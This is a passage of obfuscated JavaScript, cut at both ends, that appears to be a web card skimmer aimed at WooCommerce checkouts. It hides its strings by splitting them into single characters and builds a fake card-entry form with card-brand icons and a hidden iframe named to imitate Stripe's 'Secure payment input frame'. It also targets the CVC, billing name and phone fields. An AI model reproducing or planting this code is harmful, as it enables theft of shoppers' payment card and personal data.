L!==l;},'UJPVT':'b'+'N'+'m'+'Z'+'m','GeuOH':'\x20'+'/'+'\x20','wkTlk':function(L,l,k){return L(l,k);},'AuCpl':function(L,l){return L!==l;},'oDkwh':function(L,l){return L!==l;},'IgBVP':'R'+'K'+'v'+'B'+'B','NamOj':'O'+'x'+'t'+'z'+'P','nGctk':function(L,l,k){return L(l,k);},'RJhvn':function(L,l){return L%l;},'wttps':function(L,l){return L<l;},'CZqoY':'U'+'f'+'Y'+'F'+'F','oLaGw':'1'+'|'+'2'+'|'+'5'+'|'+'3'+'|'+'4'+'|'+'0','mACTj':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','iFMZZ':'n'+'u'+'m'+'b'+'e'+'r'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s','lGaLc':'e'+'m'+'p'+'t'+'y','QTCjo':'v'+'i'+'s'+'a','tjjjU':function(L,l){return L!==l;},'yXRjG':'h'+'o'+'c'+'i'+'Z','SAdsd':'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d','NpIjs':'b'+'P'+'u'+'Q'+'L','rzohV':'u'+'n'+'i'+'o'+'n'+'p'+'a'+'y','SuglC':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'v'+'i'+'s'+'a'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','nIRUl':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','SdQGC':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'a'+'m'+'e'+'x'+'\x22'+'\x20'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','FrPlO':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'j'+'c'+'b'+'\x22'+'\x20'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','JkhXj':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','vanqv':function(L,l){return L===l;},'AIRjB':function(L,l){return L+l;},'OqPsW':function(L,l){return L+l;},'cXnfs':function(L,l){return L+l;},'lgvfS':function(L,l){return L+l;},'LomZd':function(L,l){return L===l;},'BjgrI':'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t','JngeJ':'t'+'O'+'A'+'W'+'i','KHhir':'0'+'|'+'1'+'|'+'3'+'|'+'4'+'|'+'2','HKTlM':'b'+'l'+'u'+'r','CdjJr':'i'+'n'+'p'+'u'+'t','rCWWq':function(L,l){return L+l;},'jsqRk':function(L,l){return L+l;},'YJUDS':function(L,l){return L===l;},'odasw':'P'+'I'+'M'+'s'+'l','qyEdB':'o'+'O'+'j'+'U'+'p','LWwWf':'0'+'|'+'4'+'|'+'3'+'|'+'1'+'|'+'2','oemLH':function(L,l){return L===l;},'RZEKN':function(L,l){return L+l;},'wnVlh':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','wIaTI':'g'+'C'+'A'+'t'+'I','WDbnE':'b'+'f'+'z'+'V'+'A','tSFGN':function(L,l){return L===l;},'TVTvr':'T'+'J'+'w'+'S'+'Q','kxKZp':'j'+'Q'+'k'+'C'+'b','qNlYs':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','NojId':'Q'+'S'+'P'+'X'+'D','azhIQ':function(L,l){return L===l;},'iQfxk':function(L,l){return L===l;},'IUGHx':'M'+'E'+'v'+'I'+'L','nRYfC':function(L,l){return L+l;},'PgtMz':'N'+'z'+'c'+'3','gAVwU':function(L,l,k){return L(l,k);},'lMWDQ':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','PrKoQ':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','qEAMe':'#'+'m'+'o'+'n'+'t'+'o'+'n'+'i'+'o'+'-'+'c'+'a'+'r'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'d'+'i'+'v','ztMly':'t'+'r'+'u'+'e','wPdRc':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','ENZhp':'#'+'m'+'o'+'n'+'t'+'o'+'n'+'i'+'o'+'-'+'c'+'a'+'r'+'d'+'-'+'f'+'o'+'r'+'m','vTEJQ':function(L,l){return L===l;},'WmLTV':'i'+'f'+'r'+'a'+'m'+'e','FGnLy':'h'+'i'+'d'+'d'+'e'+'n','sycLj':'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'p'+'x'+')','WLtEW':'_'+'_'+'p'+'r'+'i'+'v'+'a'+'t'+'e'+'S'+'t'+'r'+'i'+'p'+'e'+'F'+'r'+'a'+'m'+'e','daiyi':'a'+'l'+'l'+'o'+'w'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'c'+'y','czcby':'s'+'c'+'r'+'o'+'l'+'l'+'i'+'n'+'g','pSHQr':'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n','OvxBU':'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'*'+';'+'\x20'+'p'+'u'+'b'+'l'+'i'+'c'+'k'+'e'+'y'+'-'+'c'+'r'+'e'+'d'+'e'+'n'+'t'+'i'+'a'+'l'+'s'+'-'+'g'+'e'+'t'+'\x20'+'*','SYtVP':'S'+'e'+'c'+'u'+'r'+'e'+'\x20'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'f'+'r'+'a'+'m'+'e','vMJax':function(L,l,k){return L(l,k);},'hpMDw':'<'+'!'+'D'+'O'+'C'+'T'+'Y'+'P'+'E'+'\x20'+'H'+'T'+'M'+'L'+'>'+'<'+'h'+'t'+'m'+'l'+'>'+'<'+'h'+'e'+'a'+'d'+'>'+'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'L'+'a'+'t'+'o'+':'+'i'+'t'+'a'+'l'+','+'w'+'g'+'h'+'t'+'@'+'0'+','+'1'+'0'+'0'+';'+'0'+','+'3'+'0'+'0'+';'+'0'+','+'4'+'0'+'0'+';'+'0'+','+'7'+'0'+'0'+';'+'0'+','+'9'+'0'+'0'+';'+'1'+','+'1'+'0'+'0'+';'+'1'+','+'3'+'0'+'0'+';'+'1'+','+'4'+'0'+'0'+';'+'1'+','+'7'+'0'+'0'+';'+'1'+','+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'b'+'o'+'d'+'y'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+'.'+'2'+'5'+'r'+'e'+'m'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'0'+'.'+'9'+'3'+'r'+'e'+'m'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'L'+'a'+'t'+'o'+'\x22'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'9'+'p'+'x'+'\x20'+'0'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'\x20'+'0'+'.'+'1'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+','+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'\x20'+'0'+'.'+'1'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+','+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+'\x20'+'0'+'.'+'1'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+','+'\x20'+'c'+'o'+'l'+'o'+'r'+'\x20'+'0'+'.'+'1'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'e'+'6'+'e'+'6'+'e'+'6'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'3'+')'+','+'\x20'+'0'+'p'+'x'+'\x20'+'3'+'p'+'x'+'\x20'+'6'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'2'+')'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'5'+'1'+','+'\x20'+'5'+'1'+','+'\x20'+'5'+'1'+')'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x20'+'-'+'a'+'p'+'p'+'l'+'e'+'-'+'s'+'y'+'s'+'t'+'e'+'m'+','+'\x20'+'B'+'l'+'i'+'n'+'k'+'M'+'a'+'c'+'S'+'y'+'s'+'t'+'e'+'m'+'F'+'o'+'n'+'t'+','+'\x20'+'\x22'+'S'+'e'+'g'+'o'+'e'+'\x20'+'U'+'I'+'\x22'+','+'\x20'+'R'+'o'+'b'+'o'+'t'+'o'+','+'\x20'+'O'+'x'+'y'+'g'+'e'+'n'+','+'\x20'+'U'+'b'+'u'+'n'+'t'+'u'+','+'\x20'+'C'+'a'+'n'+'t'+'a'+'r'+'e'+'l'+'l'+','+'\x20'+'\x22'+'O'+'p'+'e'+'n'+'\x20'+'S'+'a'+'n'+'s'+'\x22'+','+'\x20'+'\x22'+'H'+'e'+'l'+'v'+'e'+'t'+'i'+'c'+'a'+'\x20'+'N'+'e'+'u'+'e'+'\x22'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'5'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'l'+'e'+'t'+'t'+'e'+'r'+'-'+'s'+'p'+'a'+'c'+'i'+'n'+'g'+':'+'\x20'+'n'+'o'+'r'+'m'+'a'+'l'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+'-'+'o'+'f'+'f'+'s'+'e'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'d'+'e'+'c'+'o'+'r'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'r'+'g'+'b'+'('+'5'+'1'+','+'\x20'+'5'+'1'+','+'\x20'+'5'+'1'+')'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'r'+'g'+'b'+'('+'5'+'1'+','+'\x20'+'5'+'1'+','+'\x20'+'5'+'1'+')'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+('g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'4'+'.'+'3'+'9'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+'\x20'+'{'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'5'+'7'+'0'+'d'+'e'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'3'+')'+','+'\x20'+'0'+'p'+'x'+'\x20'+'3'+'p'+'x'+'\x20'+'6'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'2'+')'+','+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'3'+'p'+'x'+'\x20'+'h'+'s'+'l'+'a'+'('+'2'+'1'+'0'+','+'\x20'+'9'+'6'+'%'+','+'\x20'+'4'+'5'+'%'+','+'\x20'+'2'+'5'+'%'+')'+','+'\x20'+'0'+'\x20'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'0'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'8'+')'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'1'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'3'+')'+','+'\x20'+'0'+'p'+'x'+'\x20'+'3'+'p'+'x'+'\x20'+'6'+'p'+'x'+'\x20'+'r'+'g'+'b'+'a'+'('+'0'+','+'\x20'+'0'+','+'\x20'+'0'+','+'\x20'+'0'+'.'+'0'+'2'+')'+','+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'p'+'x'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'i'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'8'+'3'+'8'+'4'+'8'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'L'+'a'+'b'+'e'+'l'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+'.'+'2'+'5'+'r'+'e'+'m'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'8'+'8'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'\x20'+'0'+'.'+'5'+'s'+'\x20'+'c'+'u'+'b'+'i'+'c'+'-'+'b'+'e'+'z'+'i'+'e'+'r'+'('+'0'+'.'+'1'+'9'+','+'\x20'+'1'+','+'\x20'+'0'+'.'+'2'+'2'+','+'\x20'+'1'+')'+','+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'0'+'.'+'5'+'s'+'\x20'+'c'+'u'+'b'+'i'+'c'+'-'+'b'+'e'+'z'+'i'+'e'+'r'+'('+'0'+'.'+'1'+'9'+','+'\x20'+'1'+','+'\x20'+'0'+'.'+'2'+'2'+','+'\x20'+'1'+')'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'0'+'3'+'1'+'3'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'l'+'e'+'t'+'t'+'e'+'r'+'-'+'s'+'p'+'a'+'c'+'i'+'n'+'g'+':'+'\x20'+'n'+'o'+'r'+'m'+'a'+'l'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'.'+'1'+'5'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'